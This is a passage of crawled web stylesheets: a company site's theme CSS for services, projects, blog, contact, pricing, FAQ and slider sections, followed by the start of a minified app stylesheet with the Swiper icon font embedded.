  background: linear-gradient(105deg, rgba(255, 77, 30, 1) 0%, rgba(255, 44, 109, 1) 100%);
  height: 6px;
  border-radius: 3px;
  margin-bottom: -6px;
  position: relative;
  z-index: 2;
}

.our-services .first-bar .filled-bar {
  width: 71%;
}

.our-services .second-bar .filled-bar {
  width: 83%;
}

.our-services .third-bar .filled-bar {
  width: 90%;
}

/* 
---------------------------------------------
Projects
--------------------------------------------- 
*/

.our-Projects {
  padding: 60px 0 120px;
}

.our-Projects .section-heading h2 {
  text-align: center;
  margin: 0px 90px 0px 90px;
  margin-bottom: 80px;
  position: relative;
  z-index: 1;
}

.our-Projects .item {
  position: relative;
}

.our-Projects .item:hover .hidden-content {
  top: -100px;
  opacity: 1;
  visibility: visible;
}

.our-Projects .item:hover .showed-content {
  top: 110px;
}

.our-Projects .hidden-content {
  background: rgb(255, 77, 30);
  background: linear-gradient(105deg, rgba(3, 164, 237, 1) 0%, rgba(13, 202, 240, 1) 100%);
  padding: 30px;
  border-radius: 20px;
  text-align: center;
  opacity: 0;
  top: 0;
  visibility: hidden;
  position: absolute;
  z-index: 2;
  transition: all 0.5s;
}

.our-Projects .hidden-content:after {
  width: 20px;
  height: 20px;
  position: absolute;
  content: "";
  left: 50%;
  bottom: -8px;
  margin-left: -5px;
  transform: rotate(45deg);
  background: linear-gradient(105deg, rgba(50, 177, 235, 1) 0%, rgba(13, 202, 240, 1) 100%);
  z-index: -1;
}

.our-Projects .hidden-content h4 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 20px;
}

.our-Projects .hidden-content p {
  color: #fff;
}

.our-Projects .showed-content {
  top: 0px;
  position: relative;
  z-index: 3;
  background-color: #fff;
  text-align: center;
  padding: 50px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;
}

.our-Projects .showed-content img {
  max-width: 250px;
}

@media (max-width: 992px) {
  .project-details-block {
    margin-top: 50px;
  }
}

.project-details-block hr {
  border: none;
  color: #03a4ed;
  background-color: #03a4ed;
  height: 2px;
}

.project-details-block span {
  font-weight: 700;
}

.project-details-block h3 {
  color: #000;
}

.project-details-block p {
  color: #000;
}



/* 
---------------------------------------------
Blog
--------------------------------------------- 
*/

.our-blog {
  position: relative;
  margin: 80px 0;
}

.our-blog .top-dec {
  text-align: right;
  margin-top: -80px;
}

.our-blog .top-dec img {
  max-width: 270px;
}

.our-blog .left-image {
  position: relative;
}

.our-blog .left-image img {
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.our-blog .left-image .info {
  position: relative;
}

.our-blog .left-image .info .inner-content {
  background-color: rgb(118, 224, 250);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
  margin-right: 75px;
  position: absolute;
  margin-top: -100px;
  padding: 30px;
}

.our-blog .left-image ul li {
  display: inline-block;
  font-size: 15px;
  color: #000000;
  font-weight: 300;
  margin-right: 20px;
}

.our-blog .left-image ul li:last-child {
  margin-right: 0px;
}

.our-blog .left-image ul li i {
  color: #ff4d61;
  font-size: 16px;
  margin-right: 8px;
}

.our-blog .left-image h4 {
  font-size: 20px;
  font-weight: 700;
  color: #2a2a2a;
  margin: 20px 0px 15px 0px;
}

.our-blog .left-image .info .main-blue-button {
  position: absolute;
  bottom: -80px;
  left: 0;
}

.our-blog .right-list {
  margin-left: 30px;
}

.our-blog .right-list ul li {
  display: inline-flex;
  width: 100%;
  margin-bottom: 30px;
}

.our-blog .right-list .left-content {
  margin-right: 45px;
}

.our-blog .right-list .left-content span {
  font-size: 15px;
  color: #06a4ed;
  font-weight: 300;
}

.our-blog .right-list .left-content span i {
  color: #ff4d61;
  font-size: 16px;
  margin-right: 8px;
}

.our-blog .right-list .left-content h4 {
  font-size: 20px;
  font-weight: 700;
  color: #2a2a2a;
  margin: 20px 0px 15px 0px;
}

.our-blog .right-list .right-image img {
  width: 250px;
  opacity: 0.5;
}

.our-blog .right-list .right-image img:hover {
  opacity: 1;
}

/* 
---------------------------------------------
contact
--------------------------------------------- 
*/

.contact-us {
  padding: 220px 0px;
  background-image: url(../images/contact-bg.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.contact-us .section-heading h2,
.contact-us .section-heading h2 em,
.contact-us .section-heading h2 span {
  color: #fff;
}

.contact-us .section-heading p {
  color: #fff;
  margin-top: 30px;
}

.phone-info {
  margin-top: 40px;
}

.phone-info h4 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.phone-info h4 span i {
  width: 46px;
  height: 46px;
  display: inline-block;
  text-align: center;
  line-height: 46px;
  background-color: #fff;
  border-radius: 50%;
  color: #ff3b2c;
  font-size: 22px;
  margin-left: 30px;
  margin-right: 15px;
}

.phone-info h4 span a {
  color: #fff;
  font-size: 15px;
  font-weight: 400;
}

form#contact .contact-dec {
  position: absolute;
  right: -166px;
  bottom: 0;
}

form#contact .contact-dec img {
  max-width: 178px;
}

form#contact {
  margin-left: 30px;
  position: relative;
  background-color: #fff;
  padding: 60px 30px;
}

form#contact input {
  width: 100%;
  height: 46px;
  background-color: #04a4ed;
  border: none;
  outline: none;
  font-size: 15px;
  font-weight: 300;
  color: #ffffff;
  padding: 0px 20px;
  margin-bottom: 20px;
}

form#contact input::placeholder {
  color: #ffffff;
}

form#contact textarea {
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  max-height: 180px;
  min-height: 140px;
  height: 140px;
  background-color: #05a4ed;
  border: none;
  outline: none;
  font-size: 15px;
  font-weight: 300;
  color: #ffffff;
  padding: 15px 20px;
  margin-bottom: 20px;
}

form#contact textarea::placeholder {
  color: #ffffff;
}

form#contact button {
  display: inline-block;
  background-color: #03a4ed;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
  text-transform: capitalize;
  padding: 12px 25px;
  letter-spacing: 0.25px;
  border: none;
  outline: none;
  transition: all 0.3s;
}

form#contact button:hover {
  background-color: #fe3f40;
}

/* 
---------------------------------------------
Footer Style
--------------------------------------------- 
*/

footer p {
  text-align: center;
  margin: 30px 0px 45px 0px;
}

footer p a {
  color: #fe3f40;
}

/* 
---------------------------------------------
responsive
--------------------------------------------- 
*/

@media (max-width: 1645px) {
  form#contact .contact-dec {
    display: none;
  }
}

@media (max-width: 992px) {
  .main-banner {
    padding-top: 196px;
  }
  .main-banner .left-content {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 45px;
  }
  .main-banner:after {
    top: 76px;
    z-index: -1;
  }
  .main-banner .left-content form,
  .main-banner .left-content form input {
    width: 100% !important;
  }
  #about {
    margin-top: 100px;
  }
  .about-us {
    position: relative;
    background-image: none;
    padding: 0px;
  }
  .about-us .left-image {
    margin-right: 0px;
    position: absolute;
    bottom: -220px;
    right: 0;
  }
  .about-us .services {
    text-align: center;
  }
  .about-us .services .item {
    background: rgb(255, 77, 30);
    background: linear-gradient(105deg, rgba(3, 164, 237, 1) 0%, rgba(13, 202, 240, 1) 100%);
    padding: 30px;
    border-radius: 20px;
    display: inline-block;
  }
  .about-us .services .item .right-text {
    text-align: left;
  }
  .our-services {
    margin-top: 200px;
  }
  .our-services .left-image {
    margin-right: 0px;
    margin-bottom: 45px;
  }
  .our-services .section-heading h2,
  .our-services .section-heading p {
    margin-right: 0px;
    text-align: center;
  }
  .our-Projects .section-heading h2 {
    margin: 0px 0px 80px 0px;
  }
  .our-Projects .item {
    margin-bottom: 15px;
  }
  .our-blog {
    margin-top: 0px;
  }
  .our-blog .top-dec {
    display: none;
  }
  .our-blog .section-heading h2 {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 45px;
  }
  .our-blog .left-image .info .inner-content {
    position: relative;
    margin-right: 0px;
  }
  .our-blog .left-image .info .main-blue-button {
    position: relative;
    bottom: 0px;
    margin-top: 30px;
  }
  .our-blog .left-image {
    margin-bottom: 45px;
  }
  .contact-us {
    margin-top: 60px;
    padding: 120px 0px;
  }
  .contact-us .section-heading {
    text-align: center;
  }
  form#contact {
    margin-left: 0px;
    margin-top: 30px;
  }
  form#contact .contact-dec {
    display: none;
  }
  footer p {
    margin: 15px 0px 30px 0px;
  }
}

@media (max-width: 767px) {
  .about-us .left-image {
    bottom: -280px;
  }
  .our-blog .right-list {
    margin-left: 0px;
  }
  .our-blog .right-list ul li {
    display: inline-block;
    margin-top: 0px;
    padding-top: 30px;
    border-top: 1px solid #eee;
  }
  .our-blog .right-list .left-content {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 15px;
  }
  .our-blog .right-list .right-image,
  .our-blog .right-list .right-image img {
    width: 100%;
  }
  .phone-info h4 span {
    display: block;
    margin-top: 15px;
  }
  .phone-info h4 span i {
    margin-left: 0px;
  }
}


 .navbar {
    padding-top: 0;
    padding-bottom: 0;
  }

--- FILE ---
content_type: text/css
request_url: http://www.gougutongxin.com/themes/gougutongxin_com/skin/assets/css/pages.css
body_size: 3775
content:
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    padding: 0;
    margin: 0;
}

.header-area {
    z-index: 20000;
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
    color: #fe3f40;
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link:hover {
    color: #fe3f40;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #fe3f40;
}

#notfound {
    position: relative;
    height: 70vh;
}

#notfound .notfound {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.notfound {
    max-width: 520px;
    width: 100%;
    line-height: 1.4;
    text-align: center;
}

.notfound .notfound-404 {
    position: relative;
    height: 200px;
    margin: 0px auto 20px;
    z-index: -1;
}

.notfound .notfound-404 h1 {
    font-family: "Montserrat", sans-serif;
    font-size: 236px;
    font-weight: 200;
    margin: 0px;
    color: #03a4ed;
    text-transform: uppercase;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.notfound .notfound-404 h2 {
    font-family: "Montserrat", sans-serif;
    font-size: 28px;
    font-weight: 400;
    text-transform: uppercase;
    color: #211b19;
    background: #fff;
    padding: 10px 5px;
    margin: auto;
    display: inline-block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
}

.notfound a {
    font-family: "Montserrat", sans-serif;
    display: inline-block;
    font-weight: 700;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    padding: 13px 23px;
    background: #fe3f40;
    font-size: 18px;
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
}

.notfound a:hover {
    color: #fe3f40;
    background: #211b19;
}

@media only screen and (max-width: 767px) {
    .notfound .notfound-404 h1 {
        font-size: 148px;
    }
}

@media only screen and (max-width: 480px) {
    .notfound .notfound-404 {
        height: 148px;
        margin: 0px auto 10px;
    }
    .notfound .notfound-404 h1 {
        font-size: 86px;
    }
    .notfound .notfound-404 h2 {
        font-size: 16px;
    }
    .notfound a {
        padding: 7px 15px;
        font-size: 14px;
    }
}

.zindex {
    z-index: 100;
}

.new_footer_area {
    background: #fbfbfd;
}

.new_footer_top {
    padding: 50px 0px;
    position: relative;
    overflow-x: hidden;
}

.footer_bottom {
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    color: #7f88a6;
    z-index: 1000;
}

.new_footer_top .company_widget p {
    text-align: left;
    font-size: 16px;
    font-weight: 300;
    line-height: 28px;
    color: #6a7695;
    margin-bottom: 20px;
}

.new_footer_top .company_widget .f_subscribe_two .btn_get {
    border-width: 1px;
    margin-top: 20px;
}

.btn_get_two:hover {
    background: transparent;
    color: #5e2ced;
}

.btn_get:hover {
    color: #fff;
    background: #6754e2;
    border-color: #6754e2;
    -webkit-box-shadow: none;
    box-shadow: none;
}

a:hover,
a:focus,
.btn:hover,
.btn:focus,
button:hover,
button:focus {
    text-decoration: none;
    outline: none;
}

.new_footer_top .f_widget.about-widget .f_list li a:hover {
    color: #5e2ced;
}

.new_footer_top .f_widget.about-widget .f_list li {
    margin-bottom: 11px;
}

.f_widget.about-widget .f_list li:last-child {
    margin-bottom: 0px;
}

.f_widget.about-widget .f_list li {
    margin-bottom: 15px;
}

.f_widget.about-widget .f_list {
    margin-bottom: 40px;
}

.new_footer_top .f_social_icon a {
    width: 44px;
    height: 44px;
    line-height: 43px;
    background: transparent;
    font-size: 24px;
}

.f_social_icon a {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    font-size: 14px;
    line-height: 45px;
    color: #858da8;
    display: inline-block;
    background: #ebeef5;
    text-align: center;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.ti-facebook:before {
    content: "\e741";
}

.ti-twitter-alt:before {
    content: "\e74b";
}

.ti-vimeo-alt:before {
    content: "\e74a";
}

.ti-pinterest:before {
    content: "\e731";
}

.btn_get_two {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #5e2ced;
    border-color: #5e2ced;
    color: #fff;
}

.btn_get_two:hover {
    background: transparent;
    color: #5e2ced;
}

.new_footer_top .f_social_icon a:hover {
    background: #06a4ed;
    color: white;
}

.new_footer_top .f_social_icon a + a {
    margin-left: 4px;
}

.new_footer_top .f-title {
    margin-bottom: 30px;
    color: #fe3f40;
}

.f_600 {
    font-weight: 600;
}

.f_size_18 {
    font-size: 18px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #ffffff;
}

.new_footer_top .f_widget.about-widget .f_list li a {
    color: #6a7695;
}

.new_footer_top .f_widget.about-widget .f_list li a:hover {
    cursor: pointer;
    color: #fe3f40;
}

.new_footer_top .footer_bg {
    position: absolute;
    bottom: 0;
    background: url("../images/footer-bg.png") no-repeat center 0;
    width: 100%;
    height: 266px;
}

@-moz-keyframes myfirst {
    0% {
        left: -25%;
    }
    100% {
        left: 100%;
    }
}

@-webkit-keyframes myfirst {
    0% {
        left: -25%;
    }
    100% {
        left: 100%;
    }
}

@keyframes myfirst {
    0% {
        left: -25%;
    }
    100% {
        left: 100%;
    }
}

.navbar-collapse {
    flex-grow: 0;
    margin-right: 35px;
    text-align: left;
}

/* breadcrumb  */
ul.breadcrumbs {
    margin-top: 150px;
    padding: 10px 16px;
    list-style: none;
    text-align: center;
    background-color: #eee;
}

ul.breadcrumbs li {
    display: inline;
    font-size: 18px;
}

ul.breadcrumbs li + li:before {
    padding: 8px;
    color: black;
    content: "/\00a0";
}

ul.breadcrumbs li a {
    color: #0275d8;
    text-decoration: none;
}

ul.breadcrumbs li a:hover {
    color: #01447e;
    text-decoration: underline;
}

/* price css style */
.price-container {
    color: #111;
    min-width: 320px;
    font-size: 16px;
    font-weight: 300;
    -webkit-font-smoothing: antialiased;
    /* -webkit-backface-visibility: hidden; */
    position: relative;
    padding: 50px 20px 50px;
}

.price-title h1 {
    font-size: 30px;
    text-transform: capitalize;
    color: #2a2a2a;
    font-weight: 700;
    letter-spacing: 0.25px;
    position: relative;
    z-index: 2;
    line-height: 44px;
}

.price-title h1 em {
    font-style: normal;
    color: #03a4ed;
}

.pricing {
    text-align: center;
    border: 1px solid rgb(224, 224, 224);
    color: rgb(77, 75, 75);
    font-size: 14px;
    padding-left: 0;
    margin-bottom: 30px;
}

.pricing:hover {
    background-color: #65c9f6;
    color: #000;
    font-weight: 400;
}

.pricing li:first-child,
.pricing li:last-child {
    padding: 20px 13px;
}
.pricing li {
    list-style: none;
    padding: 13px;
}
.pricing li + li {
    border-top: 1px solid #f0f0f0;
}
.pricing h2 {
    font-size: 32px;
}
.pricing h3 {
    margin-bottom: 0;
    font-size: 36px;
}
.pricing span {
    font-size: 12px;
    color: #000;
    font-weight: normal;
    text-transform: uppercase;
}

.pricing li:nth-last-child(2) {
    padding: 30px 13px;
}
.pricing button {
    width: auto;
    margin: auto;
    font-size: 15px;
    font-weight: bold;
    border-radius: 50px;
    color: #fff;
    padding: 9px 24px;
    background: #aaa;
    opacity: 1;
    transition: opacity 0.2s ease;
    border: none;
    outline: none;
}
.pricing button:hover {
    opacity: 0.9;
}
.pricing button:active {
    box-shadow: inset 0px 2px 2px rgba(0, 0, 0, 0.1);
}
/* pricing color */
.p-green h2,
.p-green h3 {
    color: #4c7737;
}
.p-green button {
    background: #4c7737;
}
.p-yel h2,
.p-yel h3 {
    color: #ffbb42;
}
.p-yel button {
    background: #ffbb42;
}
.p-red h2,
.p-red h3 {
    color: #e13c4c;
}
.p-red button {
    background: #e13c4c;
}
.p-blue h2,
.p-blue h3 {
    color: #3f4bb8;
}
.p-blue button {
    background: #3f4bb8;
}

/* Projects grid */

.Projects-item {
    text-align: left;
    margin: 10px auto;
    border-radius: 8px;
    background: white;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    transition: 0.3s ease-in;
}
.Projects-item:hover {
    box-shadow: 0 0 10px rgba(158, 3, 3, 0.5);
}
.Projects-item img {
    display: block;
}
.Projects-list {
    background: #fafafa;
    padding: 15px 10px;
}

.Projects-list h3 {
    font-size: 18px;
    font-weight: 400;
    color: #444444;
    margin: 0 0 10px 0;
}

.Projects-details {
    display: flex;
}

.price {
    font-size: 16px;
    color: #8f0000;
    display: block;
    margin-bottom: 12px;
    padding-left: 10px;
}
.button {
    text-decoration: none;
    display: inline-block;
    padding: 5px 20px;
    margin: 0 auto;
    background: #07a5ed;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 28px;
    transition: 0.3s ease-in;
}

.button:hover {
    background-color: #fe3f40;
    color: #fff;
}

.Projects-item:hover .button {
    background: #fc5a5a;
    color: #fff;
}

.pagination {
    margin-top: 80px;
    display: flex;
    justify-content: center;
}

.pagination a {
    color: black;
    padding: 8px 16px;
    text-decoration: none;
}

.pagination a.active {
    background-color: #07a5ed;
    color: white;
}

.pagination a:hover:not(.active) {
    background-color: #ddd;
}

/* Projects grid 2 */

.main-block {
    display: flex;
    justify-content: center;
}

.main-block .cards {
    cursor: pointer;
}

.main-block .cards .face {
    width: 280px;
    height: 200px;
    transition: 0.5s;
}

.main-block .cards .face.face1 {
    position: relative;
    background: #07a5ed;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
    transform: translateY(100px);
}

.main-block .cards:hover .face.face1 {
    background: #fe3f40;
    transform: translateY(0);
}

.main-block .cards .face.face1 .content {
    transition: 0.5s;
}

.main-block .cards:hover .face.face1 .content {
    opacity: 1;
}

.main-block .cards .face.face1 .content img {
    max-width: 200px;
}

.main-block .cards .face.face1 .content h3 {
    margin: 10px 0 0;
    padding: 0;
    color: #fff;
    text-align: center;
    font-size: 1.5em;
}

.main-block .cards .face.face2 {
    position: relative;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    box-sizing: border-box;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8);
    transform: translateY(-100px);
}

.main-block .cards:hover .face.face2 {
    transform: translateY(0);
}

.main-block .cards .face.face2 .content p {
    margin: 0;
    line-height: 20px;
}

.main-block .cards .face.face2 .content a {
    margin: 15px 0 0;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}

/* blog css */

.blog-main {
    margin: 100px 0 50px;
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.bizagn--blog-section {
    position: relative;
}

.bizagn--blog-section .bizagn--rm-btn {
    position: absolute;
    top: -104px;
    right: 0;
}

@media only screen and (max-width: 991px) {
    .bizagn--blog-section .bizagn--rm-btn {
        left: 15px;
        top: -55px;
    }
}

.bizagn--blog-item {
    background-color: #fff;
    box-shadow: 10px 10px 60px rgba(0, 0, 0, 0.07);
    margin-bottom: 50px;
}

.bizagn--blog-item:hover .bizagn--post-thumb img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.bizagn--blog-item .bizagn--post-thumb {
    overflow: hidden;
    display: block;
}

.bizagn--blog-item .bizagn--post-thumb img {
    -webkit-transition: 1.5s ease;
    transition: 1.5s ease;
}

.bizagn--blog-item.sticky {
    border: 2px dotted #ff1c1a;
}

.bizagn--blog-info {
    padding: 30px 40px 45px;
    position: relative;
    border-radius: 0 0 10px 10px;
}

.bizagn--blog-info h3 {
    color: #07a5ed;
    font-weight: 700;
    font-size: 24px;
    margin-bottom: 15px;
    word-break: break-word;
}

.bizagn--blog-info p {
    color: #666666;
    line-height: 1.625;
    margin-bottom: 15px;
}

.bizagn--blog-info .bizagn--blog-meta {
    border-top: 1px solid rgba(94, 90, 117, 0.1);
    padding-top: 25px;
    margin-top: 30px;
}

.bizagn--blog-info a.date {
    font-weight: 400;
    position: absolute;
    top: -10px;
    right: 25px;
    background: #ff1c1a;
    padding: 5px 10px;
    border-radius: 5px;
    transform: translateY(-50%);
}

.bizagn--blog-info a.date span {
    display: block;
    font-weight: bold;
    color: #fff;
    font-family: "Heebo", sans-serif;
    line-height: 1.2;
}

.bizagn--blog-info a.date span.posted-date {
    font-size: 24px;
}

.bizagn--blog-info a.date span.posted-month {
    font-size: 12px;
    text-transform: uppercase;
}

.bizagn--blog-info .bizagn--blog-meta .list-inline li {
    display: inline-block;
    margin-right: 45px;
    font-size: 14px;
    color: #666666;
}

.bizagn--blog-info .bizagn--blog-meta .list-inline li a {
    color: #666666;
    font-size: 14px;
    margin-right: 5px;
}

.bizagn--blog-info .bizagn--blog-meta .list-inline li a:hover {
    color: #ff1c1a;
}

.bizagn--blog-info .bizagn--blog-meta .list-inline li a:after {
    content: ",";
    color: #141414;
}

.bizagn--blog-info .bizagn--blog-meta .list-inline li a:last-child:after {
    display: none;
}

.bizagn--blog-info .btn-read-more {
    margin-top: 20px;
    display: inline-block;
    color: #171422;
    font-family: "Heebo", sans-serif;
    font-size: 13px;
    text-transform: uppercase;
}

.bizagn--blog-info .btn-read-more i,
.bizagn--blog-info .btn-read-more svg {
    margin-left: 3px;
    font-size: 15px;
}

.bizagn--blog-info .btn-read-more:hover {
    color: #ff1c1a;
}


/* Testimonials */

.main-testimonial {
    margin-top: 50px;
}

.testimonial {
    margin: 50px auto;
    padding: 0 15px;
}

.testimonial img {
    display: block;
    width: 100px;
    height: 100px;
    margin: auto;
    border-radius: 50%;
}

.testimonial-title {
    text-align: center;
    color: #03a4ed;
    padding: 15px;
}

.testimonial-desc {
    text-align: center;
}


/* FAQ */

#container-main {
    margin: 40px auto;
    width: 95%;
    min-width: 320px;
    max-width: 960px;
}

.accordion-container {
    width: 100%;
    margin: 0 0 20px;
    clear: both;
}

.accordion-titulo {
    position: relative;
    display: block;
    padding: 20px;
    font-size: 24px;
    font-weight: 300;
    background: #03a4ed;
    color: #fff;
    text-decoration: none;
}
.accordion-titulo.open {
    background: #fe3f40;
    color: #fff;
}
.accordion-titulo:hover {
    background: #0276ac;
    color: #fff;
}

.accordion-titulo span.toggle-icon:before {
    content: "+";
}

.accordion-titulo.open span.toggle-icon:before {
    content: "-";
}

.accordion-titulo span.toggle-icon {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 38px;
    font-weight: bold;
}

.accordion-content {
    display: none;
    padding: 20px;
    overflow: auto;
}

.accordion-content p {
    margin: 0;
}

.accordion-content img {
    display: block;
    float: left;
    margin: 0 15px 10px 0;
    width: 50%;
    height: auto;
}

@media (max-width: 767px) {
    .accordion-content {
        padding: 10px 0;
    }
}

/* Projects Details  */

.cssSlider {
    display: block;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.cssSlider .slides {
    overflow: hidden;
    width: 100%;
    height: 60vmin;
    margin: 0;
    padding: 0;
    list-style: none;
}
.cssSlider .slides > li {
    width: 100%;
    height: 60vmin;
    position: absolute;
    z-index: 1;
    overflow: hidden;
}
.cssSlider .slides > li > img {
    width: 100%;
}

.cssSlider .thumbnails {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
}
.cssSlider .thumbnails > li {
    float: left;
    width: 20%;
    padding: 1px 2px;
}
.cssSlider .thumbnails > li > a {
    display: block;
}
.cssSlider .thumbnails > li > a > img {
    width: 100%;
    height: 120px;
}

.cssSlider .slides li:target {
    z-index: 3;
    animation: slide 1s 1;
    -webkit-animation: slide 1s 1;
}
.cssSlider .slides li:not(:target) {
    animation: hidden 1s 1;
    -webkit-animation: hidden 1s 1;
}
@-webkit-keyframes slide {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    100% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
}
@keyframes slide {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    100% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
}
@-webkit-keyframes hidden {
    0% {
        z-index: 2;
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
    100% {
        z-index: 2;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}
@keyframes hidden {
    0% {
        z-index: 2;
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
    }
    100% {
        z-index: 2;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}

@media (max-width: 767px) {
    .cssSlider .thumbnails > li > a > img {
        height: 80px;
    }
}

.carousel-indicators {
    bottom: -50px;
}

.carousel-indicators [data-bs-target] {
    background-color: #ac0202;
}


--- FILE ---
content_type: text/css
request_url: https://se2ahmkmnik0c.kfrse22990.top/css/app.7ea57f77.css
body_size: 6158
content:
#app{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#2c3e50;padding-top:60px}body{margin:0;background-color:#ede9fe}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d 